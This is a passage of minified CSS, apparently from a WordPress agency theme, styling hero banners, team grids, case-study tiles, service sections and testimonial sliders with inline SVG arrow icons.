UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:13px;line-height:1.4em}#page-content-container>[class^=wp-block-]:not(.alignfull),#page-content-container>[class^=wp-container-]:not(.alignfull){max-width:1200px!important;margin-right:auto;margin-left:auto}#page-content-container>[class^=wp-block-]:not(.alignfull).narrow-w,#page-content-container>[class^=wp-container-]:not(.alignfull).narrow-w{max-width:980px!important}html.webp video.nowebp{display:none!important}html:not(.webp) video.haswebp{display:none!important}body:not(.hero-on-top) #page-content-container{padding-top:160px}@media only screen and (max-width:767px){body:not(.hero-on-top) #page-content-container{padding-top:120px}}body:not(.hero-on-top) #page-content-container:before{content:"";background:rgba(52,70,72,.35);height:1px;max-width:1200px!important;margin-right:auto;margin-left:auto;display:block;margin-bottom:35px}@media only screen and (max-width:767px){body:not(.hero-on-top).page #page-content-container:before{background:0 0}}body:not(.hero-on-top) #navbar-toggler svg.toopen:not(:hover) *{fill:#000}.text-light-dark{color:#344648!important}.blog #navbar-toggler svg.toopen:not(:hover) *{fill:#000}.blog .nav-spacer{padding-top:160px}@media only screen and (max-width:767px){.blog .nav-spacer{padding-top:80px}}.blog .nav-spacer:before{content:"";background:rgba(52,70,72,.35);height:1px;max-width:1200px!important;margin-right:auto;margin-left:auto;display:block;margin-bottom:35px}.no-btn{border-radius:0;-webkit-appearance:none;box-sizing:border-box;box-shadow:none;border:none;background:0 0;padding:0}.bg-l-green{background:rgba(226,239,243,.37)}.bg-l-green-2{background:rgba(132,220,207,.13)}.bg-red2{background:#ef5026}.amsivepreview{position:relative;background:rgba(255,255,255,.2)}.amsivepreview svg{position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.2);-webkit-filter:drop-shadow(3px 3px 2px rgba(0,0,0,0.7));filter:drop-shadow(3px 3px 2px rgba(0, 0, 0, .7))}.amsivepreview svg text{transform:translateY(50%);font-size:30px;fill:#FE4D32;stroke:#000;font-weight:700;width:100%;-webkit-filter:drop-shadow(3px 3px 2px rgba(0,0,0,0.7));filter:drop-shadow(3px 3px 2px rgba(0, 0, 0, .7))}.wp-block-image{width:auto}.wp-block-image img{max-width:100%}.wp-block-image.is-resized{width:auto}.wp-block-image.is-resized img{max-width:100%}.wp-block-embed embed,.wp-block-embed iframe,.wp-block-embed object{max-width:100%}.wp-block-embed.is-type-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.wp-block-embed.is-type-video embed,.wp-block-embed.is-type-video iframe,.wp-block-embed.is-type-video object{position:absolute;top:0;left:0;width:100%;height:100%}.adtheme-hero{position:relative;width:100%}.adtheme-hero .hero-block-content{padding:208px 0;position:relative;z-index:4}.adtheme-hero.height-full .hero-block-content{padding-top:250px;padding-bottom:250px}.adtheme-hero.video-as-background{overflow:hidden}.adtheme-hero .video-background{position:absolute;top:0;left:0;bottom:0;right:0;min-width:100%;min-height:100%;width:auto;height:auto;z-index:3;margin-bottom:0;background-color:transparent}.adtheme-hero .main-overlay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:3;background-color:#000;opacity:.3}@supports (object-fit:cover){.adtheme-hero .video-background{object-fit:cover}}@supports not (object-fit:cover){.adtheme-hero .video-background{overflow:hidden;max-width:9999px}}.adtheme-hero .video-toggle{display:none}.adtheme-hero.hasdesc .hero-block-content{padding-bottom:35px}.adtheme-hero.hasdesc .h-shad{position:absolute;top:0;bottom:0;left:0;right:0;background:transparent radial-gradient(closest-side at 50% 50%,rgba(2,17,27,.7098039216) 0,rgba(2,17,27,0) 100%) 0 0 no-repeat padding-box;opacity:.42;z-index:-1}.adtheme-hero.hasdesc .hero-block-description{padding-top:160px;padding-bottom:110px;z-index:4}.adtheme-hero.hasdesc .hero-block-description b{position:relative}.adtheme-hero.hasdesc .hero-block-description b:after{content:"";position:absolute;top:80%;left:-10%;right:-10%;background-image:url("../../assets/images/scribble.png");background-repeat:no-repeat;background-size:cover;height:35px}.adtheme-hero .top-shad{top:0;left:0;position:absolute;bottom:40%;width:100%;background:linear-gradient(to left bottom,transparent 49.6%,#fe4d32 50%);z-index:-1}.adtheme-hero .mid-shad{top:59.5%;left:0;position:absolute;bottom:24.5%;width:100%;background:#fe4d32;z-index:-1}.adtheme-hero .bot-shad{top:75%;left:0;position:absolute;bottom:0;width:100%;background:linear-gradient(to left top,#fff 49.4%,#fe4d32 50%);z-index:-1;margin-bottom:-1px}.adtheme-hero h1{letter-spacing:.9px;text-shadow:0 3px 6px rgba(0,0,0,.1607843137);text-transform:uppercase}.adtheme-hero h1 span{white-space:nowrap}.adtheme-hero .nav-shad{position:absolute;top:0;right:0;height:12vw;width:25vw;z-index:4;min-width:340px;min-height:160px}.adtheme-hero .nav-shad .nav-shad-in{height:100%;background:linear-gradient(to right top,transparent 49.6%,#021128 50%)}.adtheme-hero .image-background{position:absolute;top:0;bottom:0;left:0;right:0;z-index:0}.adtheme-hero .image-background.bg-primary{background:rgba(116,142,149,.7647058824)!important}.adtheme-hero.has-overlay .image-background{background:#000!important}.adtheme-hero.has-overlay .image-background>*{opacity:.5}@media only screen and (max-width:991px){.adtheme-hero .top-shad{position:static;height:60px;margin-bottom:-1px}.adtheme-hero .mid-shad{display:none}.adtheme-hero .txt-holder{background:#fe4d32}.adtheme-hero .bot-shad{position:static;height:60px;margin-top:-1px}.adtheme-hero.hasdesc .hero-block-description{padding-top:80px;padding-bottom:0}}@media only screen and (max-width:767px){.adtheme-hero .nav-shad{min-width:220px;min-height:110px}}@media only screen and (max-width:540px){.adtheme-hero.height-full .hero-block-content{padding-top:160px}}@media only screen and (max-width:440px){.adtheme-hero .nav-shad{min-width:160px;min-height:90px}.adtheme-hero h2.display-3{font-size:27px;line-height:42px}}.splide,body,html{width:100%;overflow-x:hidden}.body-end-shad{bottom:0;left:0;position:absolute;height:50vw;width:40vw;background:linear-gradient(to left bottom,transparent 50%,rgba(233,242,244,.6235294118) 50%);z-index:-1}@media only screen and (min-width:400px){.rings-coll{width:376px!important;min-width:376px!important;max-width:376px!important}}@media only screen and (max-width:399px){.rings-coll{width:296px!important;min-width:296px!important;max-width:296px!important}}.f-ring{background-image:url("../../assets/images/ring-circle.jpg");background-repeat:no-repeat;background-size:cover;height:0;padding-bottom:100%;overflow:hidden;position:relative}.f-ring .f-ring-in{position:absolute;top:50%;transform:translateY(-50%);left:12%;width:76%}.f-ring .f-ring-in .ring-ico{width:45px;max-height:45px;height:45px;display:inline-block}.f-ring .f-ring-in .ring-ico>img{max-height:100%}@media only screen and (max-width:399px){.f-ring .f-ring-in h3{font-size:20px}}.liner{border-top:1px solid #fe3434;width:47px}.long-arrow{color:inherit;position:relative;display:inline-block!important}.long-arrow svg{margin-left:10px}.long-arrow svg *{fill:#FE4D32}.long-arrow:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ff4d32' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;transform:translateX(0);transition:all .4s ease-in-out;position:absolute;right:-35px}@media (hover:hover) and (pointer:fine){.long-arrow:hover svg{transform:translateX(8px)}.long-arrow:hover:after{transition:all .4s ease-in-out;content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='%23ff4d32' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ffffff'/%3E%3C/svg%3E")}.long-arrow:hover:before{content:"";width:100%;position:absolute;top:100%;left:0;height:1px;background:#fe4d32}}.line-gradient{background-image:url("../../assets/images/gradient-navy.jpeg");background-repeat:no-repeat;background-size:cover;height:24px}.logo-img{opacity:.35;max-height:100%;max-width:120px;flex:0 0 auto}@media (hover:hover) and (pointer:fine){.logo-img:hover{opacity:1}}@media only screen and (max-width:600px){.logo-img{max-width:100%}}.logo-holder{min-height:145px;align-items:center;justify-content:center;display:flex}@media only screen and (max-width:600px){.logo-holder{min-height:90px}}.creative-solutions .creative-2{margin-top:-5em}.creative-solutions .sol-desc{min-height:110px}.creative-solutions .sec-row{display:none}.creative-solutions .video-holder .video-background{top:0;left:0}@media only screen and (max-width:1600px) and (min-width:768px){.creative-solutions .sec-row{display:flex;align-items:flex-start!important}.creative-solutions .sec-row>*{flex:0 0 auto;max-width:50%}.creative-solutions .third-row{display:none}.creative-solutions .rowtop .col-md-5{width:33%}.creative-solutions .rowtop .col-md-6{width:57%;margin-left:5%;margin-top:auto!important;margin-bottom:auto!important}.creative-solutions .rowbott .col-md-6{width:100%}.creative-solutions .rowbott .col-md-6 .ms-md-5{margin-left:0!important}}@media only screen and (max-width:840px) and (min-width:768px){.creative-solutions .rowtop .col-md-5{width:47%}.creative-solutions .rowtop .col-md-6{width:47%;margin-left:3%}.creative-solutions .rowbott .col-md-6{width:100%}.creative-solutions .rowbott .col-md-6 .ms-md-5{margin-left:0!important}.creative-solutions .solutions-row .col-md-4{width:50%}.creative-solutions .solutions-row .col-md-4.solution-3{width:100%;position:relative}.creative-solutions .solutions-row .col-md-4.solution-3 .border-left{border-left:none;padding-top:20px;margin-top:20px}.creative-solutions .solutions-row .col-md-4.solution-3 .border-left:before{content:"";width:90%;left:5%;top:0;position:absolute;border-top:solid 1px #fff}.creative-solutions .solutions-row .col-md-4.solution-3 .sol-desc{min-height:10px}}.creative-solutions .border-left{border-left:solid 1px #fff}.creative-solutions .sol-list ul{padding:0;list-style-position:outside}.creative-solutions .numbering{color:#84dccf}.creative-solutions .sol-desc,.creative-solutions .sol-list,.creative-solutions .sol-title{z-index:2}.creative-solutions .sol-link{position:absolute;top:0;left:-1px;bottom:0;right:-1px;background:#eec056;color:#fff;opacity:0}.creative-solutions .sol-link span{position:absolute;bottom:15px;right:30px}@media (hover:hover) and (pointer:fine){.creative-solutions .sol-link:hover{opacity:1}}@media (hover:hover) and (pointer:fine){.creative-solutions .box-trigger:hover .sol-link{opacity:1}}.creative-solutions .solution-2 .sol-link{background:#8bd1c8}.creative-solutions .solution-3 .sol-link{background:#ef5026}@media only screen and (max-width:767px){.creative-solutions .solutions-row .col-md-4{width:100%}.creative-solutions .solutions-row .col-md-4 .border-left{border-left:none;border-top:solid 1px #fff;padding-top:20px}.creative-solutions .solutions-row .col-md-4 .border-left:before{display:none!important}.creative-solutions .solutions-row .col-md-4 .sol-desc{min-height:10px}}div[data-name=video_opacity] .acf-range-wrap input[type=number]{min-width:5em!important}.gradient-box{width:100%;overflow:hidden}.gradient-box .bg-strip{width:50vw;left:0;top:0;height:100%;z-index:-1}.gradient-box .flex-row-reverse .bg-strip{left:initial;right:0;width:120vw;margin-right:-630px;bottom:-25px;height:calc(100% + 25px)}.gradient-box .flex-row-reverse .bg-strip.w-limited{transform:translateX(0);margin-right:-500.04px}.gradient-box .align-items-start .bg-strip{right:0;left:initial}.gradient-box .align-items-start.flex-row-reverse .bg-strip{right:0;left:-10%}.gradient-box .position-absolute.grad-img{left:0;top:0}.gradient-box .block-heading b:after{top:70%;left:-15%;right:-30%;bottom:-30px;background-image:url("../../assets/images/orange-scribble.png")}@media only screen and (max-width:767px){.gradient-box .bg-strip-2{width:100%;top:25px;left:0;right:0;bottom:0;z-index:-1}.gradient-box .bg-strip-3{width:100%;top:0;left:0;right:0;bottom:25px;z-index:-1}.gradient-box .bg-strip,.gradient-box .flex-row-reverse .bg-strip{width:100%;height:100%;margin:0;top:0;left:0;right:0;bottom:0;z-index:-1}.gradient-box .pull-up{transform:translateY(-25px)}}.touch-show{display:none!important}.touch-enabled .touch-hide{display:none!important}.touch-enabled .touch-show{display:block!important}.grad-strip{height:25px;background-image:url("../../assets/images/gradient-pink.jpg");background-repeat:no-repeat;background-size:cover}.grad-strip.bg-navy{background-image:url("../../assets/images/gradient-navy.jpeg")}.grad-strip.bg-green{background-image:url("../../assets/images/gradient-green.jpg")}.grad-strip.bg-red{background-image:url("../../assets/images/gradient-red.jpg")}.grad-strip.limited{width:calc(50vw + 600px - 8px)}.block-content a{color:inherit}.text-white .block-content a svg *{fill:#fff!important}.text-white .long-arrow:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ffffff' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ffffff'/%3E%3C/svg%3E")}@media (hover:hover) and (pointer:fine){.text-white .long-arrow:hover:before{background:#fff}}.our-team{position:relative}.our-team .top-shad{top:5%;left:0;position:absolute;bottom:70%;width:100%;background:linear-gradient(to right bottom,transparent 50%,#e9f2f4 50%);z-index:-1}.our-team .mid-shad{top:30%;left:0;position:absolute;bottom:60%;width:100%;background:#e9f2f4;z-index:-1}.our-team .bot-shad{top:40%;left:0;position:absolute;bottom:40%;width:100%;background:linear-gradient(to right top,#fff 50%,#e9f2f4 50%);z-index:-1}@media only screen and (max-width:767px){.our-team .top-shad{top:5%;bottom:85%}.our-team .mid-shad{top:15%;bottom:15%}.our-team .bot-shad{top:85%;bottom:5%}}.our-team .img-holder{height:0;overflow:hidden;padding-bottom:100%;border-radius:50%;position:relative}.our-team .img-holder .team-img{top:0;left:0;object-position:top center}.our-team .img-holder .team-img.banner-img{opacity:0}.our-team .member-cell{cursor:pointer}.our-team .member-cell:not(:hover) .team-detail,.our-team .member-cell:not(:hover) .team-shad{opacity:0}.our-team .team-detail{width:90%;left:5%;color:#344648}.our-team .team-shad{position:absolute;top:5%;left:5%;width:90%;height:90%;border-radius:50%;opacity:.9}.our-team .team-shad.bg-red{background:#fdbe9e!important}.our-team .team-shad.bg-green{background:#abe6db!important}.our-team .team-shad.bg-pink{background:#f6e8ea!important}.our-team .team-shad.bg-blue{background:#c3e3de!important}.our-team .team-shad.bg-orange{background:#f2d38d!important}.our-team .team-shad.bg-light{background:#e9f2f4!important}.our-team .team-shad.bg-orange_2{background:#ffbcb2!important}.our-team a{color:#344648}@media (hover:hover) and (pointer:fine){.our-team a:hover .banner-img{opacity:.17!important}}.our-team .block-heading b:after{top:80%;left:-15%;right:-30%;bottom:-30px;background-image:url("../../assets/images/orange-scribble-2.png")}@media only screen and (max-width:800px){.our-team .banner-cell .block-heading{font-size:24px;line-height:32px}.our-team .banner-cell .h3{font-size:20px;line-height:26px}}@media only screen and (max-width:600px){.our-team .banner-cell .block-heading{font-size:18px;line-height:22px}.our-team .banner-cell .h3{font-size:16px;line-height:18px}}@media only screen and (max-width:480px){.our-team .banner-cell .block-heading{font-size:16px;line-height:18px}.our-team .banner-cell .h3{font-size:14px;line-height:16px}}.arrow-link{width:100%;overflow-x:hidden}.arrow-link .bg-strip{top:0;left:45%;bottom:0;z-index:-1;width:46%;opacity:.42}.arrow-link .arrow-widget{width:120px;height:103px;bottom:10%;background-image:url("../../assets/images/arrow-down-r.png");background-repeat:no-repeat;background-size:contain}.arrow-link.left-layout>div{padding-bottom:5em}.arrow-link.left-layout .bg-strip{width:80%;opacity:1}.arrow-link.left-layout .arrow-img{margin-bottom:-5em}.arrow-link .long-arrow{margin-right:35px}@media only screen and (max-width:767px){.arrow-link .arrow-img{margin-left:3rem}.arrow-link .arrow-widget{bottom:5px;left:3rem;transform:scaleX(-1)}.arrow-link .bg-strip{left:0;width:85%}.arrow-link.left-layout .bg-strip{left:initial;right:0;width:85%}.arrow-link.left-layout .arrow-img{margin-left:0;margin-right:3rem}}.job-listing{background:rgba(233,242,244,.57)}@media only screen and (max-width:767px){.job-listing #sr-alert-button{width:250px;margin:0 auto}}.casestudy-grid{position:relative}.casestudy-grid .top-shad{top:15%;left:0;position:absolute;bottom:60%;width:100%;background:linear-gradient(to right bottom,transparent 50%,#e9f2f4 50%);z-index:-1}.casestudy-grid .mid-shad{top:40%;left:0;position:absolute;bottom:50%;width:100%;background:#e9f2f4;z-index:-1}.casestudy-grid .bot-shad{top:50%;left:0;position:absolute;bottom:30%;width:100%;background:linear-gradient(to right top,#fff 50%,#e9f2f4 50%);z-index:-1}@media only screen and (max-width:767px){.casestudy-grid .top-shad{top:5%;bottom:85%}.casestudy-grid .mid-shad{top:15%;bottom:15%}.casestudy-grid .bot-shad{top:85%;bottom:5%}}.casestudy-grid .main-holder{height:0;overflow:hidden;padding-bottom:98%}.casestudy-grid .shad-logo{background:rgba(2,17,27,.42);align-items:center;justify-content:center}.casestudy-grid .shad-logo .logo-cs-img{max-height:100%;max-width:230px;flex:0 0 auto}@media (hover:hover) and (pointer:fine){.casestudy-grid .cs-link:hover .zoom-img{transform:scale(1.1)}.casestudy-grid .cs-link:hover .long-arrow:before{content:"";width:100%;position:absolute;top:100%;left:0;height:1px;background:#fe4d32}.casestudy-grid .cs-link:hover .long-arrow:after{opacity:1;transform:translateX(0)}}.casestudy-grid .long-arrow{position:relative;margin-right:50px}.casestudy-grid .long-arrow:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='38' height='38' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ff4d32' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");position:absolute;right:-50px;top:1.2rem;width:38px;height:38px;opacity:0;transform:translateX(-40px)}.touch-enabled .casestudy-grid .long-arrow{display:block!important}.touch-enabled .casestudy-grid .long-arrow:after{opacity:1;transform:translateX(0)}.nf-wrap h1{font-size:35px;line-height:55px}.nf-wrap p{font-size:25px;line-height:35px}.nf-wrap a{text-decoration:underline;color:inherit;transition:all .4s ease-in-out}.nf-wrap a:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ff4d32' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;margin-left:8px;transition:all .4s ease-in-out}@media (hover:hover) and (pointer:fine){.nf-wrap a:hover{color:#fe4d32}.nf-wrap a:hover:after{transform:translateX(15px)}}.content-block.white-papers .main-holder{height:0;overflow:hidden;padding-bottom:67%}.content-block.white-papers .shad-logo{background:rgba(2,17,27,.6);align-items:center;justify-content:center;opacity:0}.content-block.white-papers .shad-logo .logo-cs-img{max-height:100%;max-width:230px;flex:0 0 auto}@media (hover:hover) and (pointer:fine){.content-block.white-papers .cs-link:hover .zoom-img{transform:scale(1.1)}.content-block.white-papers .cs-link:hover .shad-logo{opacity:1}}.content-block.white-papers .arr-down:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.853' height='32.853' viewBox='0 0 32.853 32.853'%3E%3Cpath fill='%23fff' d='M24.494,75.96l-8.935,8.935a1.783,1.783,0,0,1-2.525,0,1.786,1.786,0,0,1,0-2.527l5.887-5.884H1.788a1.787,1.787,0,0,1,0-3.574H18.921l-5.886-5.886A1.787,1.787,0,1,1,15.562,64.5L24.5,73.433A1.789,1.789,0,0,1,24.494,75.96Z' transform='translate(60.4 -45.238) rotate(45)'%3E%3C/path%3E%3C/svg%3E");width:33px;height:33px;display:inline-block}@media only screen and (min-width:768px){.content-block.white-papers .pull-up{transform:translateY(-50%)}}.btn-primary.w-border,.gform_wrapper .w-border.button{border:solid 1px #fff}@media (hover:hover) and (pointer:fine){.btn-primary.w-border:hover,.gform_wrapper .w-border.button:hover{border:solid 1px #000}}.logos .block-heading b:after{z-index:-1}.grad-after{padding-right:25px;padding-bottom:25px;position:relative}.grad-after:before{content:"";position:absolute;right:0;bottom:0;top:25px;left:25px;background-image:url("../../assets/images/gradient-square.jpeg");background-repeat:no-repeat;background-size:cover;z-index:-1}.simple-cta{background:#e9f2f4}.simple-cta .vid-holder{width:200px}.page--simple-bg .body-end-shad{height:70vw;width:80vw}.services-main{color:#344648}.services-main a.text-dark{color:#344648!important}.services-main .services-heading{font-size:48px;font-weight:700;line-height:56px;letter-spacing:.72px;color:#344648}@media only screen and (max-width:767px){.services-main .services-heading{font-size:40px;line-height:48px}}@media only screen and (max-width:767px){.services-main .font-mid,.services-main .services-nav a{font-size:14px}}.services-main .splide{position:absolute;left:0;top:0;bottom:0;right:50%;width:50%}.services-main .sect-reverse .splide{left:50%;right:0}.services-main .h-fix{min-height:530px}.services-main .services-nav{overflow-x:auto;white-space:nowrap;min-width:100vw}.services-main .services-nav a{color:#344648}.services-main .services-nav a:hover{text-decoration:underline;color:#fe4d32}.services-main .services-nav a:last-of-type{padding-right:80px}.services-main .serv-desc p{font-size:22px}.services-main .serv-desc ul{list-style:none;margin-top:30px;padding-left:0;columns:2;-webkit-columns:2;-moz-columns:2}.services-main .serv-desc ul li{padding-left:25px;position:relative}.services-main .serv-desc ul li:before{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;transform:translateX(0);transition:all .4s ease-in-out;position:absolute;left:-5px}.services-main .splide__track{height:calc(100% - 25px)}.services-main .splide__pagination{bottom:0}.services-main .splide__pagination__page{background:#ced9db;height:6px;margin:0 24px 0 0;opacity:1;width:6px}.services-main .splide__pagination__page.is-active{background:rgba(52,70,72,.6784313725);transform:scale(1)}.services-main .cs-logo{bottom:60px;left:60px}@media only screen and (max-width:767px){.services-main .splide{position:static;width:calc(100% - 33px)}.services-main .sect-reverse .splide{margin-left:33px}.services-main .h-fix{min-height:5px}.services-main .img-holder{min-height:430px}.services-main .row{margin-right:0;margin-left:0}.services-main .row>*{padding-right:33px;padding-left:33px}.services-main .cs-logo{bottom:40px;left:25px;transform:scale(.6)}.services-main .splide__pagination{position:static;padding-top:15px}}.services-individual{color:#344648}.services-individual .services-heading{font-size:48px;font-weight:700;line-height:56px;letter-spacing:.84px;color:#344648}@media only screen and (max-width:767px){.services-individual .services-heading{font-size:40px;line-height:48px}}.services-individual .img-holder{height:0;overflow-y:hidden;padding-bottom:115%}.services-individual .cs-logo{bottom:107px;left:25px;transform:scale(.8)}.services-individual .shade-1{bottom:40%;left:0;position:absolute;top:25%;width:100%;background:linear-gradient(to left bottom,transparent 50%,rgba(233,242,244,.6235294118) 50%);z-index:-1}.services-individual .shade-2{bottom:0;left:0;position:absolute;top:60%;width:100%;background:rgba(233,242,244,.6235294118);z-index:-1}.services-individual .shade-3{bottom:20%;left:0;position:absolute;top:70%;width:100%;background:linear-gradient(to right bottom,transparent 50%,#021029 51%);z-index:-1}.services-individual .shade-4{bottom:0;left:0;position:absolute;height:20%;width:100%;background:#021029;z-index:-1}.services-individual .shade-5{top:0;left:0;position:absolute;height:30%;width:100%;background:#021029;z-index:-1}.services-individual .border-left{border-left:solid 1px #fff}.services-individual .splide__arrow{background:#fff;border:0;border-radius:50%;cursor:pointer;display:-ms-flexbox;display:flex;height:56px;-ms-flex-pack:center;justify-content:center;box-shadow:0 3px 10px rgba(0,0,0,.0901960784);padding:0;position:static;display:inline-block;transform:translateY(0);width:56px}.services-individual .splide__slide .img-holder{height:0;padding-bottom:61.25%;overflow:hidden}.txt-spaced h2{font-size:40px;line-height:55px}.txt-spaced p{padding-top:35px}.ff-libre{font-family:"Libre Baskerville"!important}.testimonial-slider .h3{font-size:26px;line-height:38px;font-weight:400;color:#fe4e18}.testimonial-slider .splide__pagination{position:static;margin-top:25px}.testimonial-slider .splide__pagination__page{background:#ced9db;height:6px;margin:0 24px 0 0;opacity:1;width:6px}.testimonial-slider .splide__pagination__page.is-active{background:rgba(52,70,72,.6784313725);transform:scale(1)}.new-cs.creative-solutions{margin-top:140px!important}.new-cs.creative-solutions .creative-0{margin-top:-230px;position:relative;z-index:1}.new-cs.creative-solutions .img-holder{height:0;overflow:hidden;position:absolute}.new-cs.creative-solutions .img-holder>*{margin:0!important;max-width:200%;max-height:200%;left:0;top:0}.new-cs.creative-solutions .img-holder.creative-0-holder{top:-136px;z-index:3;padding-bottom:45%;width:40%;left:10%}.new-cs.creative-solutions .img-holder.creative-1-holder{top:-30px;z-index:2;padding-bottom:55%;width:60%;right:0}.new-cs.creative-solutions .img-holder.creative-2-holder{top:200px;left:0;z-index:1;padding-bottom:30%;width:55%}.new-cs.creative-solutions .block-heading{padding-top:100px;padding-bottom:200px;font-size:40px}.new-cs.creative-solutions .solutions-row>div>div{border-right:1px solid rgba(233,242,244,.45);border-top:1px solid rgba(233,242,244,.45)}.new-cs.creative-solutions .solutions-row>div:first-child>div{border-top:none}@media only screen and (min-width:992px){.new-cs.creative-solutions .solutions-row>div:nth-child(3n)>div{border-right:none}.new-cs.creative-solutions .solutions-row>div:nth-child(-n+3)>div{border-top:none}}@media only screen and (max-width:991px) and (min-width:768px){.new-cs.creative-solutions .solutions-row>div:nth-child(2n)>div{border-right:none}.new-cs.creative-solutions .solutions-row>div:nth-child(-n+2)>div{border-top:none}}@media only screen and (max-width:767px){.new-cs.creative-solutions .solutions-row>div>div{border-top:none}.new-cs.creative-solutions .solutions-row>div:not(:first-of-type):before{content:"";display:block;width:96%;margin-left:2%;border-top:1px solid rgba(233,242,244,.45)}}.new-cs.creative-solutions .mini-arr a{opacity:0}.new-cs.creative-solutions .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ffffff'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;transform:translateX(0);transition:all .4s ease-in-out;margin-left:2px}.new-cs.creative-solutions .solutions-row :not(.numbering){color:#fff!important}.new-cs.creative-solutions .solutions-row>div:hover{background:#84dccf}.new-cs.creative-solutions .solutions-row>div:hover .numbering{opacity:0}.new-cs.creative-solutions .solutions-row>div:hover .mini-arr a{opacity:1}.new-cs.creative-solutions .solutions-row>div:hover *{color:#fff!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+2){background:#e9f2f4}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+2) *{color:#000!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+2) .mini-arr 